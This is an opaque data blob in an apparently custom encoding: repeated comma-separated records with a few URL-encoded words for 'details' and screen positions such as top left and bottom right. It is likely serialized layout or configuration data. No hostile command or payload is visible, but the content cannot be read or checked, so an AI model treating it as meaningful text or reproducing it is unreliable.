ujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugskumhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumsmsmu7urugsmurhso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0sku0ugso,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,sodcukadso8soumugseugu0umsku0skuru0so,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4ugso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4uuu9us5s6u9mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vumulu7s4s6iuzs1ujs1u9ubdu9s6s4ururso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmulso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4umso,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8umulu7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umses4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8Bs4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmseso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4s6iuzs1ujs4u0so,souqidujs1so8u0u7u7,sos1u9iuzs1ujso8seu7u7,sosbubtu5sb5ubdso8ujs62u9,[base64],souk5ciuji5u4s82sbu9so8soukubs6u9u4ujs4ubusuju9s6mu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,soubujujs6iuu2uju9cso8pufsonu9u5so8socuju5sbu9so,soscubsb2u9so8sodicuksbubu58uvuusb5bnspuv7ubs6uziu4muu5ujuj578uvu0umukvspsououx,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrjuis4sa0u6rasxs4u0u7u7vseu7u7s4s6iuzs1uj7iddsbu9s4ugurso,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmumso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu7s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu7so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks47iddsbu9s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqulseddumubsmubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umugs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3%E4%B8%8As4u0u7u7umulu7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmugso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4sbu9usujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuqumubsmuzbubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umu0s4%E8%A9%B3%E7%B4%B0s4%E5%B7%A6%E4%B8%8Bs4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmu0so,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrubs6ujibsbu9s4b55uks4uu5ujuj57s4s6iuzs1ujso,souqidujs1so8u0u0se,sos1u9iuzs1ujso8umsku7,sosbubtu5sb5ubdso8ujs62u9,souk5ciuji5u4so8ufsocu9sbu9buj5s6so8sosti7uzs4duzuzu4u5uzuqubseseuzubumubsmubuquzubuzhuzhubbubuqub5uzhubseubseuzhulubuquzuqsesbubuzubseso,souk5ciuji5u4s82sbu9so8sobs1isbdmu7so,soiu4cu9s6ujs82sbu9cso8pufsos62sbu9so8souqidujs1mu9ue2ubsbm5s6muzs6u9ubuju9s6mujs1ubu4so,soscubsb2u9so8sougu7umursououxuo,so5s6iuziu4ubsbrdcso8pufsocu9sbu9buj5s6so8sodiscpidu2kuwsodiscmuzukujmubduwsouxso,so2ukuqubs6dso8uguoux,sodicubuusbu9siubujiscu9rdcso8ujs62u9,soubd7cso8pufsoubbujiscu9so8ujs62u9,souji7u952ujso8umu7u7u7u7,sodicubuusbu9eubsbsbuuubbnso8ujs62u9,souzukujso8ufso7b7so8souk2uusbics1u9s6so,soukubujs1so8sosrseurululururumhsrukbs4q7uju5s4umurs4%E8%A9%B3%E7%B4%B0s4%E5%8F%B3s4u0u0seumsku7so,socsb5ujadso8sodiscmuzukujmubdmugursmsku7uru7umugskugurhmurso,sos6u9uss6u9cs1s4iu4uju9s6scubsbso8u0u7u7u7u7,soiceivu9dyitu9so8usubsbcu9,sos6u9citu9so8ujs62u9,souks6u9uuidso8ufsoubbujiscu9so8usubsbcu9,souju5uku9so8soussb2vso,sob5du9so8soqi75uju5so,souqu9uuciuju9adso8soqi75uju5so,sodicubuusbu9uccu9s6yu5u4bso8ujs62u9uo,soubukc0u4ubuusbu9dso8usubsbcu9,soujubs6uzu9ujiu4uzso8pufsonu9u5so8soussb2bujs4ubds4uzs652ukso,sou9vuks6u9cci5u4so8soyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7szuv+uvugszsouo,ufsonu9u5so8sobubuju9uz5s6u5so,soscubsb2u9so8psocubsbu9souxuoux,socsb5uju6ubs6uzu9ujiu4uzso8pufsonu9u5so8soubds4uzs652ukso,soscubsb2u9so8soubds45ukujsouo,ufsonu9u5so8soubds4s1so,sou9vuks6u9cci5u4so8soyujs6iu4uzsvsvu4u9uquvsaubuju9sz3uzu9ujucu6ui652s6csvszszsouo,ufsonu9u5so8souzu4uzuks4uzs652ukso,sou9vuks6u9cci5u4so8sooyuhsi3cujs6iu4uziusu5svpyujs6iu4uzsvgubujs13ussb55s6svgubujs13s6ubu4d57svszuv*uvugu7u7szszuxszsououxuououx,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9uo,ufsoidso8soq7uju5srukbsrbubuju9uz5s6u5s4uj5ukso,souqidujs1so8humsk,sos1u9iuzs1ujso8smu7